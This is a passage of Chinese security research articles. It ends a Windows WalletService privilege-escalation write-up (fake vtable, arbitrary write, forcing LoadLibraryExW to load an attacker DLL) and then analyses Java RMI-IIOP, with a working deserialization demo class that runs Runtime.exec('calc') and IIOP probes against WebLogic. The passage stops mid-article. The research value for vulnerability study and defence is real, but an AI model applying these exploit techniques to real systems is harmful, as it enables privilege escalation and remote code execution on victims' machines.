那到这里我们需要一个 WalletX 对象,继续用 ida 搜索会发现找不到 CreateWalletX,但是如果搜索 WalletX,会发现有个 WalletXFactory::CreateInstance(),如果有过 Com 组件开发经验的同学就会知道,这个是个工厂类创建接口类的函数,上面提到的 CoCreateInstance() 函数会使 WalletService 调用这个函数来创建出接口类返回给客户端。

那么如何调用 WalletXFactory::CreateInstance() 并创建出 WalletX 对象呢?我们需要在客户端使用 CoCreateInstance() 。
1234567HRESULT CoCreateInstance(REFCLSID rclsid, // CLSID,用于找到工厂类LPUNKNOWN pUnkOuter, // 设置为 NULL 即可DWORD dwClsContext, // 设置为 CLSCTX_LOCAL_SERVER,一个宏REFIID riid, // IID, 提供给工程类,用于创建接口类实例LPVOID *ppv // 接口类实例指针的地址);- 首先,我们需要 WalletXFactory 的 CLSID,可以使用 OLEViewDotNet 这个工具查看。
- 其次,我们需要一个 WalletX 的 IID,这个可以用 ida 直接看 WalletXFactory::CreateInstance() 这个函数。
有了 WalletXFactory 的 CLSID 和 WalletX 的 IID,然后在客户端调用 CoCreateInstance(),WalletService 就会调用 CLSID 对应的工厂类 WalletXFactory 的 CreateInstance(), 创建出 IID 对应的 WalletX 对象,并返回对象给客户端。
然后按照上面的分析,使用 WalletX::CreateWalletItem() 创建出 WalletItem 对象,然后使用 WalletItem::CreateCustomProperty() 创建出 CustomProperty 对象。
对于上面的步骤有疑问的同学可以去学一学 Com 组件开发,尤其是进程外组件开发。
伪造虚表,覆盖附表指针
由于同一个动态库,在不同的进程,它的加载基址也是一样的,我们可以知道所有dll里面的函数的地址,所以可以获得伪造的虚表里面的函数地址。
那么把虚表放哪里呢?直接想到的是放堆上。
但如果我们继续分析,会发现,CustomProperty 类里面有一个 string 对象,并且可以使用 CustomProperty::SetLabel() 对 string 类进行修改,所以,我们可以通过修改 string 类里面的 beg 指针 和 end 指针,然后调用 CustomProperty::SetLabel() 做到任意地址写。

有了任意地址写,我们选择把虚表放在 WalletService.dll 的 .data 节区,以避免放在堆上可能破坏堆上的数据导致程序崩溃。
控制程序流到 LoadLibrary 函数
使用伪造 vtable 并覆盖虚表指针的办法,我们可以通过调用虚函数控制 WalletService 的程序流到任意地址了。
那么怎么提权呢?在 windows 服务提权中,通常的办法是把程序流控制到可以执行 LoadLibrary() 等函数来加载一个由我们自己编写的动态链接库,因为在加载 dll 的时候会执行 dll 里面的 DllMain(),这个方法是最强大的也是最实用的。

这里使用漏洞提交者的方法,把虚表的某个地址覆盖成 dxgi.dll 里面的 ATL::CComObject\::`vector deleting destructor(),因为这个函数调用的 LoadLibraryExW() 会使用一个全局变量作为想要加载的 dll 的路径。

我们可以通过上面的 SetLabel() 进行任意地址写,修改上图的全局变量 Src,使其指向我们自己实现的动态链接库的路径,然后调用对应的虚表函数,使程序流执行到 LoadLibrarExW() 即可。
实现一个动态链接库
在 DllMain() 里面写上我们希望以高权限执行代码,然后调用虚表里面对应的函数是 WalletService 的程序流运行到 LoadLibraryEx() 即可。
注意,因为 windows 服务运行在后台,所以需要在 DllMain() 里面使用命名管道或者 socket 等技术来进行回显或者交互,其次由于执行的是 LoadLibraryExW(),所以这里的 dll 路径要使用宽字符。
其它
在控制虚表函数程序流到 LoadLibraryExW() 时,需要绕过下面两个 check。
第一个是需要设置 this+0x80 这个地址的值,使得下面的 and 操作为 true。

第二个是要调整 qword_C5E88 和 qword_C5E80 是下面的变量 v4 指向具有写权限的内存。
漏洞利用结果
可以获得管理员权限

补丁前后对比
可以看到,打了补丁之后,get 方法和 set 方法都对 a2 参数添加了边界检测。
参考链接
[1] PoC链接
[2] 微软更新公告
[3] nvd漏洞评级
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1276/
-
关于 Java 中的 RMI-IIOP
作者:Longofo@知道创宇404实验室
时间:2019年12月30日在写完《Java中RMI、JNDI、LADP、JRMP、JMX、JMS那些事儿(上)》的时候,又看到一个包含RMI-IIOP的议题[1],在16年Blackhat JNDI注入议题[2]中也提到了这个协议的利用,当时想着没太看到或听说有多少关于IIOP的漏洞(可能事实真的如此吧,在下面Weblogic RMI-IIOP部分或许能感受到),所以那篇文章写作过程中也没去看之前那个16年议题IIOP相关部分。网上没怎么看到有关于IIOP或RMI-IIOP的分析文章,这篇文章来感受下。
环境说明
- 文中的测试代码放到了github上
- 测试代码的JDK版本在文中会具体说明,有的代码会被重复使用,对应的JDK版本需要自己切换
RMI-IIOP
在阅读下面内容之前,可以先阅读下以下几个链接的内容,包含了一些基本的概念留个印象:https://docs.oracle.com/javase/8/docs/technotes/guides/idl/GShome.html[3]
https://docs.oracle.com/javase/8/docs/technotes/guides/rmi-iiop/rmi_iiop_pg.html[4]
https://docs.oracle.com/javase/8/docs/technotes/guides/rmi-iiop/tutorial.html#7738[5]Java IDL是一种用于分布式对象的技术,即对象在网络上的不同平台上进行交互。Java IDL使对象能够进行交互,而不管它们是以Java编程语言还是C,C ++,COBOL或其他语言编写的。这是可能的,因为Java IDL基于通用对象请求代理体系结构(CORBA),即行业标准的分布式对象模型。CORBA的主要功能是IDL,一种与语言无关的接口定义语言。每种支持CORBA的语言都有自己的IDL映射-顾名思义,Java IDL支持Java映射。为了支持单独程序中对象之间的交互,Java IDL提供了一个对象请求代理或ORB(Object Request Broker)。ORB是一个类库,可在Java IDL应用程序与其他符合CORBA的应用程序之间进行低层级的通信。
CORBA,Common ObjectRequest Broker Architecture(公共对象请求代理体系结构),是由OMG组织制订的一种标准的面向对象应用程序体系规范。CORBA使用接口定义语言(IDL),用于指定对象提供给外部的接口。然后,CORBA指定从IDL到特定实现语言(如Java)的映射。CORBA规范规定应有一个对象请求代理(ORB),通过该对象应用程序与其他对象进行交互。通用InterORB协议(GIOP)摘要协议的创建是为了允许ORB间的通信,并提供了几种具体的协议,包括Internet InterORB协议(IIOP),它是GIOP的实现,可用于Internet,并提供GIOP消息和TCP/IP层之间的映射。
IIOP,Internet Inter-ORB Protocol(互联网内部对象请求代理协议),它是一个用于CORBA 2.0及兼容平台上的协议;用来在CORBA对象请求代理之间交流的协议。Java中使得程序可以和其他语言的CORBA实现互操作性的协议。
RMI-IIOP出现以前,只有RMI和CORBA两种选择来进行分布式程序设计,二者之间不能协作。RMI-IIOP综合了RMI 和CORBA的优点,克服了他们的缺点,使得程序员能更方便的编写分布式程序设计,实现分布式计算。RMI-IIOP综合了RMI的简单性和CORBA的多语言性兼容性,RMI-IIOP克服了RMI只能用于Java的缺点和CORBA的复杂性(可以不用掌握IDL)。
CORBA-IIOP远程调用
在CORBA客户端和服务器之间进行远程调用模型如下:

在客户端,应用程序包含远程对象的引用,对象引用具有存根方法,存根方法是远程调用该方法的替身。存根实际上是连接到ORB的,因此调用它会调用ORB的连接功能,该功能会将调用转发到服务器。
在服务器端,ORB使用框架代码将远程调用转换为对本地对象的方法调用。框架将调用和任何参数转换为其特定于实现的格式,并调用客户端想要调用的方法。方法返回时,框架代码将转换结果或错误,然后通过ORB将其发送回客户端。
在ORB之间,通信通过共享协议IIOP进行。基于标准TCP/IP Internet协议的IIOP定义了兼容CORBA的ORB如何来回传递信息。
编写一个Java CORBA IIOP远程调用步骤:
- 使用idl定义远程接口
- 使用idlj编译idl,将idl映射为Java,它将生成接口的Java版本类以及存根和骨架的类代码文件,这些文件使应用程序可以挂接到ORB。在远程调用的客户端与服务端编写代码中会使用到这些类文件。
- 编写服务端代码
- 编写客户端代码
- 依次启动命名服务->服务端->客户端
好了,用代码感受下(github找到一份现成的代码可以直接用,不过做了一些修改):
1、2步骤作者已经帮我们生成好了,生成的代码在EchoApp目录
服务端:
1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253//服务端package com.longofo.corba.example;import com.longofo.corba.example.EchoApp.Echo;import com.longofo.corba.example.EchoApp.EchoHelper;import org.omg.CORBA.ORB;import org.omg.CosNaming.NameComponent;import org.omg.CosNaming.NamingContextExt;import org.omg.CosNaming.NamingContextExtHelper;import org.omg.PortableServer.POA;import org.omg.PortableServer.POAHelper;public class Server {public static void main(String[] args) {if (args.length == 0) {args = new String[4];args[0] = "-ORBInitialPort";args[1] = "1050";args[2] = "-ORBInitialHost";args[3] = "localhost";}try {//创建并初始化ORBORB orb = ORB.init(args, null);//获取根POA的引用并激活POAManagerPOA rootpoa = POAHelper.narrow(orb.resolve_initial_references("RootPOA"));rootpoa.the_POAManager().activate();//创建servantEchoImpl echoImpl = new EchoImpl();//获取与servant关联的对象引用org.omg.CORBA.Object ref = rootpoa.servant_to_reference(echoImpl);Echo echoRef = EchoHelper.narrow(ref);//为所有CORBA ORB定义字符串"NameService"。当传递该字符串时,ORB返回一个命名上下文对象,该对象是名称服务的对象引用org.omg.CORBA.Object objRef = orb.resolve_initial_references("NameService");NamingContextExt ncRef = NamingContextExtHelper.narrow(objRef);NameComponent path[] = ncRef.to_name("ECHO-SERVER");ncRef.rebind(path, echoRef);System.out.println("Server ready and waiting...");//等待客户端调用orb.run();} catch (Exception ex) {ex.printStackTrace();}}}客户端:
123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475767778798081828384858687888990919293949596979899100101102103104105106107108109110111112//客户端package com.longofo.corba.example;import com.longofo.corba.example.EchoApp.Echo;import com.longofo.corba.example.EchoApp.EchoHelper;import org.omg.CORBA.ORB;import org.omg.CosNaming.NamingContextExt;import org.omg.CosNaming.NamingContextExtHelper;public class Client {public static void main(String[] args) {if (args.length == 0) {args = new String[4];args[0] = "-ORBInitialPort";args[1] = "1050";args[2] = "-ORBInitialHost";args[3] = "localhost";}try {//创建并初始化ORBORB orb = ORB.init(args, null);org.omg.CORBA.Object objRef = orb.resolve_initial_references("NameService");NamingContextExt ncRef = NamingContextExtHelper.narrow(objRef);Echo href = EchoHelper.narrow(ncRef.resolve_str("ECHO-SERVER"));String hello = href.echoString();System.out.println(hello);} catch (Exception ex) {ex.printStackTrace();}}}//使用Jndi查询客户端package com.longofo.corba.example;import com.alibaba.fastjson.JSON;import com.longofo.corba.example.EchoApp.Echo;import com.longofo.corba.example.EchoApp.EchoHelper;import javax.naming.*;import java.io.IOException;import java.util.HashMap;import java.util.Hashtable;import java.util.Map;public class JndiClient {/*** 列出所有远程对象名*/public final static String JNDI_FACTORY = "com.sun.jndi.cosnaming.CNCtxFactory";public static void main(String[] args) throws NamingException, IOException, ClassNotFoundException {InitialContext initialContext = getInitialContext("iiop://127.0.0.1:1050");//列出所有远程对象名System.out.println(JSON.toJSONString(listAllEntries(initialContext), true));System.out.println("-----------call remote method--------------");Echo echoRef = EchoHelper.narrow((org.omg.CORBA.Object) initialContext.lookup("ECHO-SERVER"));System.out.println(echoRef.echoString());}private static Map listAllEntries(Context initialContext) throws NamingException {String namespace = initialContext instanceof InitialContext ? initialContext.getNameInNamespace() : "";HashMap<String, Object> map = new HashMap<String, Object>();System.out.println("> Listing namespace: " + namespace);NamingEnumeration<NameClassPair> list = initialContext.list(namespace);while (list.hasMoreElements()) {NameClassPair next = list.next();String name = next.getName();String jndiPath = namespace + name;HashMap<String, Object> lookup = new HashMap<String, Object>();try {System.out.println("> Looking up name: " + jndiPath);Object tmp = initialContext.lookup(jndiPath);if (tmp instanceof Context) {lookup.put("class", tmp.getClass());lookup.put("interfaces", tmp.getClass().getInterfaces());Map<String, Object> entries = listAllEntries((Context) tmp);for (Map.Entry<String, Object> entry : entries.entrySet()) {String key = entry.getKey();if (key != null) {lookup.put(key, entries.get(key));break;}}} else {lookup.put("class", tmp.getClass());lookup.put("interfaces", tmp.getClass().getInterfaces());}} catch (Throwable t) {lookup.put("error msg", t.toString());Object tmp = initialContext.lookup(jndiPath);lookup.put("class", tmp.getClass());lookup.put("interfaces", tmp.getClass().getInterfaces());}map.put(name, lookup);}return map;}private static InitialContext getInitialContext(String url) throws NamingException {Hashtable env = new Hashtable();env.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY);env.put(Context.PROVIDER_URL, url);return new InitialContext(env);}}客户端使用了两种方式,一种是COSNaming查询,另一种是Jndi查询,两种方式都可以,在jdk1.8.0_181测试通过。
首先启动一个命名服务器(可以理解为rmi的registry),使用ordb启动如下,orbd默认自带(如果你有jdk环境的话):

然后启动服务端corba-iiop/src/main/java/com/longofo/example/Server.java,在启动corba-iiop/src/main/java/com/longofo/example/Client.java或JndiClient.java即可。
这里看下JndiClient的结果:
12345678910> Listing namespace:> Looking up name: ECHO-SERVER{"ECHO-SERVER":{"interfaces":[],"class":"com.sun.corba.se.impl.corba.CORBAObjectImpl"}}-----------call remote method--------------Hello World!!!注意到那个class不是没有获取到原本的EchoImpl类对应的Stub class,而我们之前rmi测试也用过这个list查询,那时候是能查询到远程对象对应的stub类名的。这可能是因为Corba的实现机制的原因,
com.sun.corba.se.impl.corba.CORBAObjectImpl是一个通用的Corba对象类,而上面的narrow调用EchoHelper.narrow就是一种将对象变窄的方式转换为Echo Stub对象,然后才能调用echoString方法,并且每一个远程对象的调用都要使用它对应的xxxHelper。下面是Corba客户端与服务端通信包:
第1、2个包是客户端与ordb通信的包,后面就是客户端与服务端通信的包。可以看到第二个数据包的IOR(Interoperable Object Reference)中包含着服务端的ip、port等信息,意思就是客户端先从ordb获取服务端的信息,然后接着与服务端通信。同时这些数据中也没有平常所说的
ac ed 00 05标志,但是其实反序列化的数据被包装了,在后面的RMI-IIOP中有一个例子会进行说明。IOR几个关键字段:
- Type ID:接口类型,也称为存储库ID格式。本质上,存储库ID是接口的唯一标识符。例如上面的
IDL:omg.org/CosNaming/NamingContext:1.0 - IIOP version:描述由ORB实现的IIOP版本
- Host:标识ORB主机的TCP/IP地址
- Port:指定ORB在其中侦听客户端请求的TCP/IP端口号
- Object Key:唯一地标识了被ORB导出的servant
- Components:包含适用于对象方法的附加信息的序列,例如支持的ORB服务和专有协议支持等
- Codebase:用于获取stub类的远程位置。通过控制这个属性,攻击者将控制在服务器中解码IOR引用的类,在后面利用中我们能够看到。
只使用Corba进行远程调用很麻烦,要编写IDL文件,然后手动生成对应的类文件,同时还有一些其他限制,然后就有了RMI-IIOP,结合了Corba、RMI的优点。
RMI-IIOP远程调用
编写一个RMI IIOP远程调用步骤:
- 定义远程接口类
- 编写实现类
- 编写服务端
- 编写客户端
- 编译代码并为服务端与客户端生成对应的使用类
下面直接给出一种恶意利用的demo场景。
服务端:
12345678910111213141516171819202122232425262728293031323334package com.longofo.example;import javax.naming.Context;import javax.naming.InitialContext;import javax.naming.NamingException;import java.util.Hashtable;public class HelloServer {public final static String JNDI_FACTORY = "com.sun.jndi.cosnaming.CNCtxFactory";public static void main(String[] args) {try {//实例化Hello servantHelloImpl helloRef = new HelloImpl();//使用JNDI在命名服务中发布引用InitialContext initialContext = getInitialContext("iiop://127.0.0.1:1050");initialContext.rebind("HelloService", helloRef);System.out.println("Hello Server Ready...");Thread.currentThread().join();} catch (Exception ex) {ex.printStackTrace();}}private static InitialContext getInitialContext(String url) throws NamingException {Hashtable env = new Hashtable();env.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY);env.put(Context.PROVIDER_URL, url);return new InitialContext(env);}}客户端:
12345678910111213141516171819202122232425262728293031323334package com.longofo.example;import javax.naming.Context;import javax.naming.InitialContext;import javax.naming.NamingException;import javax.rmi.PortableRemoteObject;import java.util.Hashtable;public class HelloClient {public final static String JNDI_FACTORY = "com.sun.jndi.cosnaming.CNCtxFactory";public static void main(String[] args) {try {InitialContext initialContext = getInitialContext("iiop://127.0.0.1:1050");//从命名服务获取引用Object objRef = initialContext.lookup("HelloService");//narrow引用为具体的对象HelloInterface hello = (HelloInterface) PortableRemoteObject.narrow(objRef, HelloInterface.class);EvilMessage message = new EvilMessage();message.setMsg("Client call method sayHello...");hello.sayHello(message);} catch (Exception ex) {ex.printStackTrace();}}private static InitialContext getInitialContext(String url) throws NamingException {Hashtable env = new Hashtable();env.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY);env.put(Context.PROVIDER_URL, url);return new InitialContext(env);}}假设在服务端中存在EvilMessage这个能进行恶意利用的类,在客户端中编写同样包名类名相同的类,并继承
HelloInterface.sayHello(Message msg)方法中Message类:1234567891011121314package com.longofo.example;import java.io.ObjectInputStream;public class EvilMessage extends Message {private void readObject(ObjectInputStream s) {try {s.defaultReadObject();Runtime.getRuntime().exec("calc");} catch (Exception ex) {ex.printStackTrace();}}}先编译好上面的代码,然后生成服务端与客户端进行远程调用的代理类:
1rmic -iiop com.longofo.example.HelloImpl执行完成后,在下面生成了两个类(Tie用于服务端,Stub用于客户端):
启动一个命名服务器:
1orbd -ORBInitialPort 1050 -ORBInitialHost loaclhost启动服务端rmi-iiop/src/main/java/com/longofo/example/HelloServer.java,再启动客户端rmi-iiop/src/main/java/com/longofo/example/HelloClient.java即可看到计算器弹出,在JDK 1.8.1_181测试通过。
服务端调用栈如下:
注意那个
_HelloImpl_Tie.read_value,这是在19年BlackHat议题"An-Far-Sides-Of-Java-Remote-Protocols"[1]提到的,如果直接看那个pdf中关于RMI-IIOP的内容,可能会一脸懵逼,因为议题中没有上面这些前置信息,有了上面这些信息,再去看那个议题的内容可能会轻松些。通过调用栈我们也能看到,IIOP通信中的某些数据被还原成了CDRInputStream,这是InputStream的子类,而被包装的数据在下面Stub data这里:
最后通过反射调用到了EvilMessage的readObject,看到这里其实就清楚一些了。不过事实可能会有些残酷,不然为什么关于RMI-IIOP的漏洞很少看到,看看下面Weblogic RMI-IIOP来感受下。
Weblogic中的RMI-IIOP
Weblogic默认是开启了iiop协议的,如果是上面这样的话,看通信数据以及上面的调用过程极大可能是不会经过Weblogic的黑名单了。
直接用代码测试吧(利用的Weblogic自带的JDK 1.6.0_29测试):
123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869import com.alibaba.fastjson.JSON;import javax.ejb.RemoveException;import javax.management.j2ee.ManagementHome;import javax.naming.*;import javax.rmi.PortableRemoteObject;import java.io.IOException;import java.util.HashMap;import java.util.Hashtable;import java.util.Map;public class PayloadIiop {public final static String JNDI_FACTORY = "com.sun.jndi.cosnaming.CNCtxFactory";public static void main(String[] args) throws NamingException, IOException, ClassNotFoundException, RemoveException {InitialContext initialContext = getInitialContext("iiop://127.0.0.1:7001");System.out.println(JSON.toJSONString(listAllEntries(initialContext), true));Object objRef = initialContext.lookup("ejb/mgmt/MEJB");ManagementHome managementHome = (ManagementHome) PortableRemoteObject.narrow(objRef, ManagementHome.class);managementHome.remove(new Object());//这里只是测试能否成功调用到remove方法,如果能成功调用,Object按照上面RMI-IIOP那种方式恶意利用}private static Map listAllEntries(Context initialContext) throws NamingException {String namespace = initialContext instanceof InitialContext ? initialContext.getNameInNamespace() : "";HashMap<String, Object> map = new HashMap<String, Object>();System.out.println("> Listing namespace: " + namespace);NamingEnumeration<NameClassPair> list = initialContext.list(namespace);while (list.hasMoreElements()) {NameClassPair next = list.next();String name = next.getName();String jndiPath = namespace + name;HashMap<String, Object> lookup = new HashMap<String, Object>();try {System.out.println("> Looking up name: " + jndiPath);Object tmp = initialContext.lookup(jndiPath);if (tmp instanceof Context) {lookup.put("class", tmp.getClass());lookup.put("interfaces", tmp.getClass().getInterfaces());Map<String, Object> entries = listAllEntries((Context) tmp);for (Map.Entry<String, Object> entry : entries.entrySet()) {String key = entry.getKey();if (key != null) {lookup.put(key, entries.get(key));break;}}} else {lookup.put("class", tmp.getClass());lookup.put("interfaces", tmp.getClass().getInterfaces());}} catch (Throwable t) {lookup.put("error msg", t.toString());Object tmp = initialContext.lookup(jndiPath);lookup.put("class", tmp.getClass());lookup.put("interfaces", tmp.getClass().getInterfaces());}map.put(name, lookup);}return map;}private static InitialContext getInitialContext(String url) throws NamingException {Hashtable env = new Hashtable();env.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY);env.put(Context.PROVIDER_URL, url);return new InitialContext(env);}}list查询结果如下:
123456789101112131415161718192021222324252627282930313233343536373839> Listing namespace:> Looking up name: weblogic> Listing namespace:> Looking up name: ejb> Listing namespace:> Looking up name: mgmt> Listing namespace:> Looking up name: MEJB> Looking up name: javax> Listing namespace:> Looking up name: mejbmejb_jarMejb_EO{"ejb":{"mgmt":{"MEJB":{"interfaces":[],"class":"com.sun.corba.se.impl.corba.CORBAObjectImpl"},"interfaces":["javax.naming.Context"],"class":"com.sun.jndi.cosnaming.CNCtx"},"interfaces":["javax.naming.Context"],"class":"com.sun.jndi.cosnaming.CNCtx"},"javax":{"error msg":"org.omg.CORBA.NO_PERMISSION: vmcid: 0x0 minor code: 0 completed: No","interfaces":["javax.naming.Context"],"class":"com.sun.jndi.cosnaming.CNCtx"},"mejbmejb_jarMejb_EO":{"interfaces":[],"class":"com.sun.corba.se.impl.corba.CORBAObjectImpl"},"weblogic":{"error msg":"org.omg.CORBA.NO_PERMISSION: vmcid: 0x0 minor code: 0 completed: No","interfaces":["javax.naming.Context"],"class":"com.sun.jndi.cosnaming.CNCtx"}}这些远程对象的名称和通过默认的rmi://协议查询的结果是一样的,只是class和interfaces不同。
但是到
managementHome.remove就报错了,managementHome为null。在上面RMI-IIOP的测试中,客户端要调用远程需要用到客户端的Stub类,去查找了下ejb/mgmt/MEJB对应的实现类weblogic.management.j2ee.mejb.Mejb_dj5nps_HomeImpl,他有一个Stub类为weblogic.management.j2ee.mejb.Mejb_dj5nps_HomeImpl_1036_WLStub,但是这个Stub类是为默认的RMI JRMP方式生成的,并没有为IIOP调用生成客户端与服务端类,只是绑定了一个名称。通过一些查找,每一个IIOP远程对象对应的Tie类和Stub类都会有一个特征:
根据这个特征,在Weblogic中确实有很多这种已经为IIOP调用生成的客户端Stub类,例如
_MBeanHomeImpl_Stub类,是MBeanHomeImpl客户端的Stub类:
一个很尴尬的事情就是,Weblogic默认绑定了远程名称的实现类没有为IIOP实现服务端类与客户端类,但是没有绑定的一些类却实现了,所以默认无法利用了。
刚才调用失败了,来看下没有成功调用的通信:
在COSNaming查询包之后,服务端返回了type_ip为
RMI:javax.management.j2ee.ManagementHome:0000000000000000的标志,然后下一个包又继续了一个
_is_a查询:
下一个包就返回了type_id not match:
可以猜测的是服务端没有生成IIOP对应的服务端与客户端类,然后命名服务器中找不到关于的
RMI:javax.management.j2ee.ManagementHome:0000000000000000标记,通过查找也确实没有找到对应的类。不过上面这种利用方式只是在代码层调用遵守了Corba IIOP的一些规范,规规矩矩的调用,在协议层能不能通过替换、修改等操作进行构造与利用,能力有限,未深入研究IIOP通信过程。
在今年的那个议题RMI-IIOP部分,给出了Websphere一个拦截器类TxServerInterceptor中使用到
read_any方法的情况,从这个名字中可以看出是一个拦截器,所以基本上所有请求都会经过这里。这里最终也调用到read_value,就像上面的_HelloImpl_Tie.read_value一样,这里也能进行可以利用,只要目标服务器存在可利用的链,作者也给出了一些Websphere中的利用链。可以看到,不只是在远程调用中会存在恶意利用的地方,在其他地方也可能以另一种方式存在,不过在方法调用链中核心的几个地方依然没有变,CDRInputStream与read_value,可能手动去找这些特征很累甚至可能根本找不到,那么庞大的代码量,不过要是有所有的方法调用链,例如GatgetInspector那种工具,之前初步分析过这个工具。这是后面的打算了,目标是自由的编写自己的控制逻辑。JNDI中的利用
在JNDI利用中有多种的利用方式,而RMI-IIOP只是默认RMI利用方式(通过JRMP传输)的替代品,在RMI默认利用方式无法利用时,可以考虑用这种方式。但是这种方式依然会受到SecurityManager的限制。
在RMI-IIOP测试代码中,我把client与server放在了一起,客户端与服务端使用的Tie与Stub也放在了一起,可能会感到迷惑。那下面我们就单独把Client拿出来进行测试以及看下远程加载。
服务端代码还是使用RMI-IIOP中的Server,但是加了一个codebase:
1234567891011121314151617181920212223242526272829303132333435package com.longofo.example;import javax.naming.Context;import javax.naming.InitialContext;import javax.naming.NamingException;import java.util.Hashtable;public class HelloServer {public final static String JNDI_FACTORY = "com.sun.jndi.cosnaming.CNCtxFactory";public static void main(String[] args) {try {System.setProperty("java.rmi.server.codebase", "http://127.0.0.1:8000/");//实例化Hello servantHelloImpl helloRef = new HelloImpl();//使用JNDI在命名服务中发布引用InitialContext initialContext = getInitialContext("iiop://127.0.0.1:1050");initialContext.rebind("HelloService", helloRef);System.out.println("Hello Server Ready...");Thread.currentThread().join();} catch (Exception ex) {ex.printStackTrace();}}private static InitialContext getInitialContext(String url) throws NamingException {Hashtable env = new Hashtable();env.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY);env.put(Context.PROVIDER_URL, url);return new InitialContext(env);}}Client代码在新建的rmi-iiop-test-client模块,这样模块之间不会受到影响,Client代码如下:
